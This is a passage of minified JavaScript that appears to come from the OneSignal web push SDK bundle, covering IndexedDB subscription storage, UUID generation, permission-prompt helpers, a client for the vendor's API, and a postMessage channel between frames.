c.ServiceWorkerState,t=e,[4,this.get("Ids","WORKER1_ONE_SIGNAL_SW_VERSION")];case 1:return t.workerVersion=r.sent(),n=e,[4,this.get("Ids","WORKER2_ONE_SIGNAL_SW_VERSION")];case 2:return n.updaterWorkerVersion=r.sent(),i=e,[4,this.get("Ids","backupNotification")];case 3:return i.backupNotification=r.sent(),[2,e]}})})},e.prototype.setServiceWorkerState=function(e){return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(t){switch(t.label){case 0:return e.workerVersion?[4,this.put("Ids",{type:"WORKER1_ONE_SIGNAL_SW_VERSION",id:e.workerVersion})]:[3,2];case 1:t.sent(),t.label=2;case 2:return e.updaterWorkerVersion?[4,this.put("Ids",{type:"WORKER2_ONE_SIGNAL_SW_VERSION",id:e.updaterWorkerVersion})]:[3,4];case 3:t.sent(),t.label=4;case 4:return e.backupNotification?[4,this.put("Ids",{type:"backupNotification",id:e.backupNotification})]:[3,6];case 5:t.sent(),t.label=6;case 6:return[2]}})})},e.prototype.getSubscription=function(){return r.__awaiter(this,void 0,void 0,function(){var e,t,n,i,o;return r.__generator(this,function(r){switch(r.label){case 0:return e=new l.Subscription,[4,this.get("Ids","userId")];case 1:return t=r.sent(),e.deviceId=new f.Uuid(t),n=e,[4,this.get("Ids","registrationId")];case 2:return n.subscriptionToken=r.sent(),[4,this.get("Options","optedOut")];case 3:return i=r.sent(),[4,this.get("Options","subscription")];case 4:return o=r.sent(),e.optedOut=null!=i?i:null!=o&&!o,[2,e]}})})},e.prototype.setSubscription=function(e){return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(t){switch(t.label){case 0:return e.deviceId&&e.deviceId.value?[4,this.put("Ids",{type:"userId",id:e.deviceId.value})]:[3,2];case 1:t.sent(),t.label=2;case 2:return e.subscriptionToken?[4,this.put("Ids",{type:"registrationId",id:e.subscriptionToken})]:[3,4];case 3:t.sent(),t.label=4;case 4:return null==e.optedOut?[3,6]:[4,this.put("Options",{key:"optedOut",value:e.optedOut})];case 5:t.sent(),t.label=6;case 6:return[2]}})})},e.rebuild=function(){return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(t){return e.ensureSingletonInstance(),[2,Promise.all([e.databaseInstance.remove("Ids"),e.databaseInstance.remove("NotificationOpened"),e.databaseInstance.remove("Options")])]})})},e.ensureSingletonInstance=function(){e.databaseInstanceName||(e.databaseInstanceName="ONE_SIGNAL_SDK_DB"),e.databaseInstance||(e.databaseInstance=new e(e.databaseInstanceName))},e.on=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(n){return e.ensureSingletonInstance(),[2,e.databaseInstance.emitter.on.apply(e.databaseInstance.emitter,t)]})})},e.setSubscription=function(t){return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(n){return e.ensureSingletonInstance(),[2,e.databaseInstance.setSubscription.call(e.databaseInstance,t)]})})},e.getSubscription=function(){return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(t){return e.ensureSingletonInstance(),[2,e.databaseInstance.getSubscription.call(e.databaseInstance)]})})},e.setServiceWorkerState=function(t){return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(n){return e.ensureSingletonInstance(),[2,e.databaseInstance.setServiceWorkerState.call(e.databaseInstance,t)]})})},e.getServiceWorkerState=function(){return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(t){return e.ensureSingletonInstance(),[2,e.databaseInstance.getServiceWorkerState.call(e.databaseInstance)]})})},e.setAppState=function(t){return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(n){return e.ensureSingletonInstance(),[2,e.databaseInstance.setAppState.call(e.databaseInstance,t)]})})},e.getAppState=function(){return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(t){return e.ensureSingletonInstance(),[2,e.databaseInstance.getAppState.call(e.databaseInstance)]})})},e.setAppConfig=function(t){return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(n){return e.ensureSingletonInstance(),[2,e.databaseInstance.setAppConfig.call(e.databaseInstance,t)]})})},e.getAppConfig=function(){return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(t){return e.ensureSingletonInstance(),[2,e.databaseInstance.getAppConfig.call(e.databaseInstance)]})})},e.remove=function(t,n){return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(i){return e.ensureSingletonInstance(),[2,e.databaseInstance.remove.call(e.databaseInstance,t,n)]})})},e.put=function(t,n){return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(i){return e.ensureSingletonInstance(),[2,e.databaseInstance.put.call(e.databaseInstance,t,n)]})})},e.get=function(t,n){return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(i){return e.ensureSingletonInstance(),[2,e.databaseInstance.get.call(e.databaseInstance,t,n)]})})},e.EVENTS=i,e}();t.default=h},function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=n(61),r=n(63),o=function(){function t(e){if(e){if(!i(e))throw new r.default(e);this.uuid=e}else this.uuid=null}return Object.defineProperty(t.prototype,"value",{get:function(){return this.uuid},enumerable:!0,configurable:!0}),t.prototype.toString=function(){return this.uuid},t.generate=function(){var n="",i="undefined"==typeof window?e.crypto:window.crypto||window.msCrypto;return n=i?"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var t=i.getRandomValues(new Uint8Array(1))[0]%16|0;return("x"==e?t:3&t|8).toString(16)}):"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var t=16*Math.random()|0;return("x"==e?t:3&t|8).toString(16)}),new t(n)},t.prototype.serialize=function(){return this.value},t.deserialize=function(e){return new t(e)},t}();t.Uuid=o}).call(t,n(37))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(1),o=n(8),s=n(22),a=n(6),u=n(16),c=n(5),l=n(2),d=n(12),f=n(4),g=n(11),p=n(3),h=n(15),m=n(23),b=n(31),v=function(){function e(){}return e.fixWordpressManifestIfMisplaced=function(){var e=document.querySelectorAll("link[rel=manifest]");if(e&&!(e.length<=1))for(var t=0;t<e.length;t++){var n=e[t],i=n.href;p.contains(i,"gcm_sender_id")&&(document.querySelector("head").insertBefore(n,document.querySelector("head").children[0]),r.info("OneSignal: Moved the WordPress push <manifest> to the first element in <head>."))}},e.getNotificationTypeFromOptIn=function(e){return 1==e||null==e?1:-2},e.wasHttpsNativePromptDismissed=function(){return"dismissed"===b.default.getItem("onesignal-notification-prompt")},e.markHttpPopoverShown=function(){sessionStorage.setItem("ONESIGNAL_HTTP_PROMPT_SHOWN","true")},e.isHttpPromptAlreadyShown=function(){return"true"==sessionStorage.getItem("ONESIGNAL_HTTP_PROMPT_SHOWN")},e.checkAndTriggerNotificationPermissionChanged=function(){Promise.all([g.default.get("Options","notificationPermission"),OneSignal.getNotificationPermission()]).then(function(e){var t=e[0],n=e[1];t!==n&&h.default.triggerNotificationPermissionChanged().then(function(){return g.default.put("Options",{key:"notificationPermission",value:n})})})},e.showNotifyButton=function(){if(a.default.isBrowser()&&!OneSignal.notifyButton){OneSignal.config.userConfig.notifyButton=OneSignal.config.userConfig.notifyButton||{},OneSignal.config.userConfig.bell&&(o(OneSignal.config.userConfig.bell,OneSignal.config.userConfig.notifyButton),o(OneSignal.config.userConfig.notifyButton,OneSignal.config.userConfig.bell));var e=OneSignal.config.userConfig.notifyButton.displayPredicate;e&&"function"==typeof e?Promise.resolve(OneSignal.config.userConfig.notifyButton.displayPredicate()).then(function(e){!1!==e?(OneSignal.notifyButton=new s.default(OneSignal.config.userConfig.notifyButton),OneSignal.notifyButton.create()):r.debug("Notify button display predicate returned false so not showing the notify button.")}):(OneSignal.notifyButton=new s.default(OneSignal.config.userConfig.notifyButton),OneSignal.notifyButton.create())}},e.getNotificationIcons=function(){return i.__awaiter(this,void 0,void 0,function(){var t,n,o,s;return i.__generator(this,function(i){switch(i.label){case 0:return[4,e.getAppId()];case 1:if(!(t=i.sent())||!t.value)throw new u.InvalidStateError(u.InvalidStateReason.MissingAppId);return n=l.default.getOneSignalApiUrl().toString()+"/apps/"+t.value+"/icon",[4,fetch(n)];case 2:return o=i.sent(),[4,o.json()];case 3:if(s=i.sent(),s.errors)throw r.error("API call %c"+n,p.getConsoleStyle("code"),"failed with:",s.errors),new Error("Failed to get notification icons.");return[2,s]}})})},e.establishServiceWorkerChannel=function(){var e=this,t=OneSignal.context.workerMessenger;t.off(),t.on(m.WorkerMessengerCommand.NotificationDisplayed,function(e){r.debug(location.origin,"Received notification display event from service worker."),c.default.trigger(OneSignal.EVENTS.NOTIFICATION_DISPLAYED,e)}),t.on(m.WorkerMessengerCommand.NotificationClicked,function(t){return i.__awaiter(e,void 0,void 0,function(){var e,n;return i.__generator(this,function(i){switch(i.label){case 0:return l.default.getWindowEnv()!==f.WindowEnvironmentKind.OneSignalProxyFrame?[3,2]:[4,new Promise(function(e){var t=OneSignal.proxyFrame;t&&t.messenger.message(OneSignal.POSTMAM_COMMANDS.GET_EVENT_LISTENER_COUNT,OneSignal.EVENTS.NOTIFICATION_CLICKED,function(t){var n=t.data;e(n)})})];case 1:return e=i.sent(),[3,3];case 2:e=OneSignal.getListeners(OneSignal.EVENTS.NOTIFICATION_CLICKED).length,i.label=3;case 3:return 0!==e?[3,5]:(r.debug("notification.clicked event received, but no event listeners; storing event in IndexedDb for later retrieval."),n=t.url,t.url||(n=location.href),[4,g.default.put("NotificationOpened",{url:n,data:t,timestamp:Date.now()})]);case 4:return i.sent(),[3,6];case 5:c.default.trigger(OneSignal.EVENTS.NOTIFICATION_CLICKED,t),i.label=6;case 6:return[2]}})})}),t.on(m.WorkerMessengerCommand.RedirectPage,function(e){r.debug(l.default.getWindowEnv().toString()+" Picked up command.redirect to "+e+", forwarding to host page.");var t=OneSignal.proxyFrame;t&&t.messenger.message(OneSignal.POSTMAM_COMMANDS.SERVICEWORKER_COMMAND_REDIRECT,e)}),t.on(m.WorkerMessengerCommand.NotificationDismissed,function(e){c.default.trigger(OneSignal.EVENTS.NOTIFICATION_DISMISSED,e)})},e.getSlidedownPermissionMessageOptions=function(){var e=OneSignal.config.userConfig.promptOptions;return e?e&&!e.slidedown?e:{actionMessage:e.slidedown.actionMessage,acceptButtonText:e.slidedown.acceptButtonText,cancelButtonText:e.slidedown.cancelButtonText}:null},e.getFullscreenPermissionMessageOptions=function(){var e=OneSignal.config.userConfig.promptOptions;return e?e&&!e.fullscreen?e:{autoAcceptTitle:e.fullscreen.autoAcceptTitle,actionMessage:e.fullscreen.actionMessage,exampleNotificationTitleDesktop:e.fullscreen.title,exampleNotificationTitleMobile:e.fullscreen.title,exampleNotificationMessageDesktop:e.fullscreen.message,exampleNotificationMessageMobile:e.fullscreen.message,exampleNotificationCaption:e.fullscreen.caption,acceptButtonText:e.fullscreen.acceptButton,cancelButtonText:e.fullscreen.cancelButton}:null},e.getPromptOptionsQueryString=function(){var t=e.getFullscreenPermissionMessageOptions(),n="";if(t)for(var i=e.getPromptOptionsPostHash(),r=0,o=Object.keys(i);r<o.length;r++){var s=o[r],a=i[s];n+="&"+s+"="+a}return n},e.getPromptOptionsPostHash=function(){var t=e.getFullscreenPermissionMessageOptions();if(t){for(var n={exampleNotificationTitleDesktop:"exampleNotificationTitle",exampleNotificationMessageDesktop:"exampleNotificationMessage",exampleNotificationTitleMobile:"exampleNotificationTitle",exampleNotificationMessageMobile:"exampleNotificationMessage"},i=0,r=Object.keys(n);i<r.length;i++){var o=r[i],s=n[o];t[o]&&(t[s]=t[o])}for(var a=["autoAcceptTitle","siteName","autoAcceptTitle","subscribeText","showGraphic","actionMessage","exampleNotificationTitle","exampleNotificationMessage","exampleNotificationCaption","acceptButtonText","cancelButtonText","timeout"],u={},c=0;c<a.length;c++){var l=a[c],d=t[l],f=encodeURIComponent(d);(d||!1===d||""===d)&&(u[l]=f)}}return u},e.triggerCustomPromptClicked=function(e){c.default.trigger(OneSignal.EVENTS.CUSTOM_PROMPT_CLICKED,{result:e})},e.getAppId=function(){return i.__awaiter(this,void 0,void 0,function(){var e;return i.__generator(this,function(t){switch(t.label){case 0:return OneSignal.config.appId?[2,Promise.resolve(OneSignal.config.appId)]:[3,1];case 1:return[4,g.default.get("Ids","appId")];case 2:return e=t.sent(),[2,new d.Uuid(e)]}})})},e}();t.default=v},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i,r=n(0),o=n(7);!function(e){e[e.Blocked=0]="Blocked",e[e.Dismissed=1]="Dismissed",e[e.Default=2]="Default"}(i=t.PushPermissionNotGrantedErrorReason||(t.PushPermissionNotGrantedErrorReason={}));var PushPermissionNotGrantedError=function(e){function PushPermissionNotGrantedError(t){var n=this;switch(t){case i.Dismissed:n=e.call(this,"The user dismissed the permission prompt.")||this;break;case i.Blocked:n=e.call(this,"Notification permissions are blocked.")||this;break;case i.Default:n=e.call(this,"Notification permissions have not been granted yet.")||this}return n.reason=t,n}return r.__extends(PushPermissionNotGrantedError,e),PushPermissionNotGrantedError}(o.default);t.default=PushPermissionNotGrantedError},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(1),o=n(5),s=n(21),a=n(17),u=n(11),c=n(3),l=n(13),d=function(){function e(){}return e.onNotificationPermissionChange=function(){e.checkAndTriggerSubscriptionChanged()},e.onInternalSubscriptionSet=function(e){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(t){return s.default.put("subscription.optedOut",e),[2]})})},e.checkAndTriggerSubscriptionChanged=function(){return i.__awaiter(this,void 0,void 0,function(){var t,n,o,s;return i.__generator(this,function(i){switch(i.label){case 0:return c.logMethodCall("checkAndTriggerSubscriptionChanged"),[4,OneSignal.isPushNotificationsEnabled()];case 1:return t=i.sent(),[4,u.default.getAppState()];case 2:return n=i.sent(),(o=n.lastKnownPushEnabled,s=null===o||t!==o)?(r.info("The user's subscription state changed from "+(null===o?"(not stored)":o)+" ⟶ "+t),n.lastKnownPushEnabled=t,[4,u.default.setAppState(n)]):[2];case 3:return i.sent(),e.triggerSubscriptionChanged(t),[2]}})})},e._onSubscriptionChanged=function(t){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(n){return e.onSubscriptionChanged_showWelcomeNotification(t),e.onSubscriptionChanged_evaluateNotifyButtonDisplayPredicate(t),[2]})})},e.onSubscriptionChanged_showWelcomeNotification=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n,s,d,f,g,p,h;return i.__generator(this,function(i){switch(i.label){case 0:return OneSignal.__doNotShowWelcomeNotification?(r.debug("Not showing welcome notification because user has previously subscribed."),[2]):!0!==e?[3,3]:[4,u.default.getSubscription()];case 1:return t=i.sent().deviceId,[4,l.default.getAppId()];case 2:n=i.sent(),s=OneSignal.config.userConfig.welcomeNotification,d=void 0!==s&&!0===s.disable,f=void 0!==s&&void 0!==s.title&&null!==s.title?s.title:"",g=void 0!==s&&void 0!==s.message&&null!==s.message&&s.message.length>0?s.message:"Thanks for subscribing!",p=new URL(location.href).origin+"?_osp=do_not_open",h=s&&s.url&&s.url.length>0?s.url:p,f=c.decodeHtmlEntities(f),g=c.decodeHtmlEntities(g),d||(r.debug("Sending welcome notification."),a.default.sendNotification(n,[t],{en:f},{en:g},h,null,{__isOneSignalWelcomeNotification:!0},void 0),o.default.trigger(OneSignal.EVENTS.WELCOME_NOTIFICATION_SENT,{title:f,message:g,url:h})),i.label=3;case 3:return[2]}})})},e.onSubscriptionChanged_evaluateNotifyButtonDisplayPredicate=function(e){return i.__awaiter(this,void 0,void 0,function(){var e,t;return i.__generator(this,function(n){switch(n.label){case 0:return e=OneSignal.config.userConfig.notifyButton.displayPredicate,e&&"function"==typeof e&&OneSignal.notifyButton?[4,e()]:[3,2];case 1:t=n.sent(),!1!==t?(r.debug("Showing notify button because display predicate returned true."),OneSignal.notifyButton.launcher.show()):(r.debug("Hiding notify button because display predicate returned false."),OneSignal.notifyButton.launcher.hide()),n.label=2;case 2:return[2]}})})},e.triggerNotificationPermissionChanged=function(e){void 0===e&&(e=!1);var t,n;return Promise.all([OneSignal.getNotificationPermission(),u.default.get("Options","notificationPermission")]).then(function(i){var r=i[0],o=i[1];return t=r,n=r!==o||e,n?u.default.put("Options",{key:"notificationPermission",value:r}):null}).then(function(){n&&o.default.trigger(OneSignal.EVENTS.NATIVE_PROMPT_PERMISSIONCHANGED,{to:t})})},e.triggerSubscriptionChanged=function(e){o.default.trigger(OneSignal.EVENTS.SUBSCRIPTION_CHANGED,e)},e.fireStoredNotificationClicks=function(e){return void 0===e&&(e=document.URL),i.__awaiter(this,void 0,void 0,function(){function t(e){return i.__awaiter(this,void 0,void 0,function(){var t,n,r,s;return i.__generator(this,function(i){switch(i.label){case 0:return[4,u.default.getAppState()];case 1:return t=i.sent(),t.clickedNotifications[e.url]=null,[4,u.default.setAppState(t)];case 2:return i.sent(),(n=e.data,r=e.timestamp,r&&(s=(Date.now()-r)/1e3/60)>5)?[2]:(o.default.trigger(OneSignal.EVENTS.NOTIFICATION_CLICKED,n),[2])}})})}var n,r,s,a,c,l,d,f;return i.__generator(this,function(i){switch(i.label){case 0:return[4,u.default.getAppState()];case 1:return n=i.sent(),[4,u.default.get("Options","notificationClickHandlerMatch")];case 2:if("origin"!==(r=i.sent()))return[3,7];s=0,a=Object.keys(n.clickedNotifications),i.label=3;case 3:return s<a.length?(c=a[s],new URL(c).origin!==location.origin?[3,5]:(l=n.clickedNotifications[c],[4,t(l)])):[3,6];case 4:i.sent(),i.label=5;case 5:return s++,[3,3];case 6:return[3,11];case 7:return d=n.clickedNotifications[e],d?[4,t(d)]:[3,9];case 8:return i.sent(),[3,11];case 9:return d||!e.endsWith("/")?[3,11]:(f=e.substring(0,e.length-1),d=n.clickedNotifications[f],d?[4,t(d)]:[3,11]);case 10:i.sent(),i.label=11;case 11:return[2]}})})},e}();t.default=d},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i,r=n(0),o=n(7),s=n(41);!function(e){e[e.MissingAppId=0]="MissingAppId",e[e.RedundantPermissionMessage=1]="RedundantPermissionMessage",e[e.PushPermissionAlreadyGranted=2]="PushPermissionAlreadyGranted",e[e.UnsupportedEnvironment=3]="UnsupportedEnvironment",e[e.MissingDomElement=4]="MissingDomElement",e[e.ServiceWorkerNotActivated=5]="ServiceWorkerNotActivated"}(i=t.InvalidStateReason||(t.InvalidStateReason={}));var InvalidStateError=function(e){function InvalidStateError(t,n){var r=this;switch(t){case i.MissingAppId:r=e.call(this,"Missing required app ID.")||this;break;case i.RedundantPermissionMessage:var o="";n.permissionPromptType&&(o="("+s.PermissionPromptType[n.permissionPromptType]+")"),r=e.call(this,"Another permission message "+o+" is being displayed.")||this;break;case i.PushPermissionAlreadyGranted:r=e.call(this,"Push permission has already been granted.")||this;break;case i.UnsupportedEnvironment:r=e.call(this,"The current environment does not support this operation.")||this;break;case i.ServiceWorkerNotActivated:r=e.call(this,"The service worker must be activated first.")||this}return r.description=i[t],r.reason=t,r}return r.__extends(InvalidStateError,e),InvalidStateError}(o.default);t.InvalidStateError=InvalidStateError},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(60),o=n(1),s=n(8),a=n(6),u=n(2),c=n(12),l=n(3),d=n(64),f=n(4),g=function(){function e(){}return e.get=function(t,n,i){return e.call("GET",t,n,i)},e.post=function(t,n,i){return e.call("POST",t,n,i)},e.put=function(t,n,i){return e.call("PUT",t,n,i)},e.delete=function(t,n,i){return e.call("DELETE",t,n,i)},e.call=function(t,n,i,r){var o=new Headers;if(o.append("SDK-Version","onesignal/web/"+a.default.version()),o.append("Content-Type","application/json;charset=UTF-8"),r)for(var s=0,c=Object.keys(r);s<c.length;s++){var l=c[s];o.append(l,r[l])}var d={method:t||"NO_METHOD_SPECIFIED",headers:o,cache:"no-cache"};i&&(d.body=JSON.stringify(i));var f;return fetch(u.default.getOneSignalApiUrl().toString()+"/"+n,d).then(function(e){return f=e.status,e.json()}).then(function(t){return f>=200&&f<300?t:"no-user-id-error"!==e.identifyError(t)?Promise.reject(t):void 0})},e.identifyError=function(e){if(!e||!e.errors)return"no-error";var t=e.errors;return l.contains(t,"No user with this id found")||l.contains(t,"Could not find app_id for given player id.")?"no-user-id-error":"unknown-error"},e.getUserIdFromSubscriptionIdentifier=function(t,n,i){return e.post("players",{app_id:t,device_type:n,identifier:i}).then(function(e){return e&&e.id?e.id:null}).catch(function(e){return o.debug("Error getting user ID from subscription identifier:",e),null})},e.getPlayer=function(t,n){return e.get("players/"+n+"?app_id="+t)},e.updatePlayer=function(t,n,i){return e.put("players/"+n.value,s({app_id:t.value},i))},e.sendNotification=function(t,n,i,r,o,s,a,u){var c={app_id:t.value,contents:r,include_player_ids:n.map(function(e){return e.value}),isAnyWeb:!0,data:a,web_buttons:u};return i&&(c.headings=i),o&&(c.url=o),s&&(c.chrome_web_icon=s,c.firefox_icon=s),l.trimUndefined(c),e.post("notifications",c)},e.downloadServerAppConfig=function(t){return i.__awaiter(this,void 0,void 0,function(){var n,o;return i.__generator(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,new Promise(function(n,i){u.default.getWindowEnv()!==f.WindowEnvironmentKind.ServiceWorker?r(u.default.getOneSignalApiUrl().toString()+"/sync/"+t.value+"/web",null,function(e,t){e?i(e):t.success?n(t):i(t)}):n(e.get("sync/"+t.value+"/web",null))})];case 1:return n=i.sent(),[2,n];case 2:throw o=i.sent();case 3:return[2]}})})},e.createUser=function(t){return i.__awaiter(this,void 0,void 0,function(){var n;return i.__generator(this,function(i){switch(i.label){case 0:return[4,e.post("players",t.serialize())];case 1:return n=i.sent(),n&&n.success?[2,new c.Uuid(n.id)]:[2,null]}})})},e.updateUserSession=function(t,n){return i.__awaiter(this,void 0,void 0,function(){var r,o;return i.__generator(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,e.post("players/"+t.value+"/on_session",n.serialize())];case 1:return r=i.sent(),r.id?[2,new c.Uuid(r.id)]:[2,t];case 2:throw o=i.sent(),o&&Array.isArray(o.errors)&&o.errors.length>0&&l.contains(o.errors[0],"app_id not found")?new d.OneSignalApiError(d.OneSignalApiErrorKind.MissingAppId):o;case 3:return[2]}})})},e}();t.default=g},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(44),r=n(1),o=n(8),s=n(45),a=n(6),u=n(2),c=n(12),l=n(3),d=function(){function e(e,t,n){if(this.windowReference=e,this.sendToOrigin=t,this.receiveFromOrigin=n,!window||!window.postMessage)throw new Error("Must pass in a valid window reference supporting postMessage():"+e);if(!t||!n)throw new Error("Invalid origin. Must be set.");i.merge(this,new s),this.channel=new MessageChannel,this.messagePort=null,this.isListening=!1,this.isConnected=!1,this.replies={}}return Object.defineProperty(e,"HANDSHAKE_MESSAGE",{get:function(){return"onesignal.postmam.handshake"},enumerable:!0,configurable:!0}),Object.defineProperty(e,"CONNECTED_MESSAGE",{get:function(){return"onesignal.postmam.connected"},enumerable:!0,configurable:!0}),e.prototype.listen=function(){if(r.debug("(Postmam) Called listen()."),this.isListening)return void r.debug("(Postmam) Already listening for Postmam connections.");a.default.isBrowser()&&(this.isListening=!0,r.debug("(Postmam) Listening for Postmam connections.",this),window.addEventListener("message",this.onWindowMessagePostmanConnectReceived.bind(this)))},e.prototype.startPostMessageReceive=function(){window.addEventListener("message",this.onWindowPostMessageReceived.bind(this))},e.prototype.stopPostMessageReceive=function(){window.removeEventListener("message",this.onWindowPostMessageReceived)},e.prototype.destroy=function(){this.stopPostMessageReceive(),this.removeEvent()},e.prototype.onWindowPostMessageReceived=function(t){if(this.isSafeOrigin(t.origin)){var n=t.data,i=n.id,s=n.command,a=n.data,u=n.source;if(s===e.CONNECTED_MESSAGE)return this.emit("connect"),void(this.isConnected=!0);var c={id:i,command:s,data:a,source:u},l=o({reply:this.reply.bind(this,c)},c);if(this.replies.hasOwnProperty(i)){r.info("(Postmam) This message is a reply.");!1===this.replies[i].bind(window)(l)&&delete this.replies[i]}else this.emit(s,l)}},e.prototype.onWindowMessagePostmanConnectReceived=function(t){if(r.debug("(Postmam) ("+u.default.getWindowEnv().toString()+") Window postmessage for Postman connect received:",t),this.isSafeOrigin(t.origin)){if(t.data.handshake!==e.HANDSHAKE_MESSAGE)return void r.info("(Postmam) Got a postmam message, but not our expected handshake:",t.data);r.info("(Postmam) Got our expected Postmam handshake message (and connecting...):",t.data),window.removeEventListener("message",this.onWindowMessagePostmanConnectReceived),this.messagePort=t.ports[0],this.messagePort.addEventListener("message",this.onMessageReceived.bind(this),!1),r.info("(Postmam) Removed previous message event listener for handshakes, replaced with main message listener."),this.messagePort.start(),this.isConnected=!0,r.info("(Postmam) ("+u.default.getWindowEnv().toString()+") Connected."),this.message(e.CONNECTED_MESSAGE),this.emit("connect")}},e.prototype.connect=function(){r.info("(Postmam) ("+u.default.getWindowEnv().toString()+") Establishing a connection to "+this.sendToOrigin+"."),this.messagePort=this.channel.port1,this.messagePort.addEventListener("message",this.onMessageReceived.bind(this),!1),this.messagePort.start(),this.windowReference.postMessage({handshake:e.HANDSHAKE_MESSAGE},this.sendToOrigin,[this.channel.port2])},e.prototype.onMessageReceived=function(t){if(!t.data)return void r.debug("("+u.default.getWindowEnv().toString()+") Received an empty Postmam message:",t);var n=t.data,i=n.id,s=n.command,a=n.data,c=n.source;if(s===e.CONNECTED_MESSAGE)return this.emit("connect"),void(this.isConnected=!0);var l={id:i,command:s,data:a,source:c},d=o({reply:this.reply.bind(this,l)},l);if(this.replies.hasOwnProperty(i)){!1===this.replies[i].bind(window)(d)&&delete this.replies[i]}else this.emit(s,d)},e.prototype.reply=function(e,t,n){var i={id:e.id,command:e.command,data:t,source:u.default.getWindowEnv().toString(),isReply:!0};"function"==typeof n&&(this.replies[i.id]=n),this.messagePort.postMessage(i)},e.prototype.postMessage=function(e,t,n){if(!e||""==e)throw new Error("(Postmam) Postmam command must not be empty.");if("function"==typeof t)return void r.debug("You passed a function to data, did you mean to pass null?");var i={id:c.Uuid.generate().toString(),command:e,data:t,source:u.default.getWindowEnv().toString()};"function"==typeof n&&(this.replies[i.id]=n),this.windowReference.postMessage(i,"*")},e.prototype.message=function(e,t,n){if(!e||""==e)throw new Error("(Postmam) Postmam command must not be empty.");if("function"==typeof t)return void r.debug("You passed a function to data, did you mean to pass null?");var i={id:c.Uuid.generate().toString(),command:e,data:t,source:u.default.getWindowEnv().toString()};"function"==typeof n&&(this.replies[i.id]=n),this.messagePort.postMessage(i)},e.prototype.generateSafeOrigins=function(e){var t=[];try{var n=new URL(e),i=n.host;0===n.host.indexOf("www.")&&(i=n.host.replace("www.","")),"https:"===n.protocol?(t.push("https://"+i),t.push("https://www."+i)):"http:"===n.protocol&&(t.push("http://"+i),t.push("http://www."+i),t.push("https://"+i),t.push("https://www."+i))}catch(e){}return t},e.prototype.isSafeOrigin=function(e){if(OneSignal.config)var t=OneSignal.config.subdomain;else var t="x";var n=this.generateSafeOrigins(this.receiveFromOrigin);return"https://onesignal.com"===e||e==="https://"+(t||"")+".onesignal.com"||e==="https://"+(t||"")+".os.tc"||e==="https://"+(t||"")+".os.tc:3001"||e===u.default.getOneSignalApiUrl().origin||"*"===this.receiveFromOrigin||l.contains(n,e)},e.prototype.on=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t]},e.prototype.once=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t]},e}();t.default=d},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i,r=n(0),o=n(7);!function(e){e[e.Empty=0]="Empty",e[e.Malformed=1]="Malformed",e[e.EnumOutOfRange=2]="EnumOutOfRange"}(i=t.InvalidArgumentReason||(t.InvalidArgumentReason={}));var InvalidArgumentError=function(e){function InvalidArgumentError(t,n){var r=this;switch(n){case i.Empty:r=e.call(this,"Supply a non-empty value to '"+t+"'.")||this;break;case i.Malformed:r=e.call(this,"The value for '"+t+"' was malformed.")||this;break;case i.EnumOutOfRange:r=e.call(this,"The value for '"+t+"' was out of range of the expected input enum.")||this}return r.argument=t,r.reason=i[n],r}return r.__extends(InvalidArgumentError,e),InvalidArgumentError}(o.default);t.InvalidArgumentError=InvalidArgumentError},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i;!function(e){e.Default="default",e.Granted="granted",e.Denied="denied"}(i||(i={})),t.NotificationPermission=i},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(){}return e.put=function(t,n){return void 0===e.store[t]&&(e.store[t]=[null,null]),e.store[t].push(n),e.store[t].length==e.LIMIT+1&&e.store[t].shift(),e.store[t]},e.get=function(t){return void 0===e.store[t]&&(e.store[t]=[null,null]),e.store[t]},e.getFirst=function(t){return e.get(t)[0]},e.getLast=function(t){return e.get(t)[1]},e.remove=function(t){delete e.store[t]},e.isEmpty=function(t){var n=e.get(t);return null===n[0]&&null===n[1]},e.store={},e.LIMIT=2,e}();t.default=i},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(9),o=n(1),s=n(5),a=n(13),u=n(10),c=n(3),l=n(67),d=n(68),f=n(69),g=n(70),p=n(40),h=function(){function e(t){var n=void 0===t?{}:t,r=n.enable,o=void 0!==r&&r,s=n.size,u=void 0===s?"medium":s,l=n.position,d=void 0===l?"bottom-right":l,f=n.theme,g=void 0===f?"default":f,h=n.showLauncherAfter,m=void 0===h?10:h,b=n.showBadgeAfter,v=void 0===b?300:b,S=n.text,w=void 